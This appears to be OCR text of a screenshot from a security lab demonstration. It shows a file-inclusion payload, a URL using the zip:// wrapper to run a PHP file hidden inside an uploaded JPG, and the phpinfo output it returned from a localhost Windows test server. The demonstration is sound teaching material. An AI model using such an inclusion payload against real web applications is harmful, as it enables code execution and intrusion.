 localhost/file_baohan/file1.php?file=zip://phpinfo.jpg%23phpinfo.php
PHP Version 7.3.4
php
System Windows NT RFLONACYM98N50X 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS,VC15
PHP Extension Build API20180731,NTS,VC15
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
雷神众测